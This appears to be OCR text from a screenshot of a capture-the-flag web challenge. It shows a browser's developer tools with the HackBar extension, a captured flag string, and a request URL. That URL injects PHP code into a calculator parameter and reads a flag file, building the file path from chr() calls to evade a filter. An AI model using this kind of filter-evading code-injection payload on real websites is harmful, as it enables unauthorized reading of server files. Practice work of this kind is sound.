 string(43) "flag{03b267fb-8fd1-44a3-a535-bcd08f8826fb} "
Elements Console Sources HackBar Network Performance Memory Application Lighthouse EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://node3.buuoj.cn:29336/calc.php? num=var_dump(file_get_contents(chr(47).chr(102).chr(49).chr(97).chr(103).chr(103)))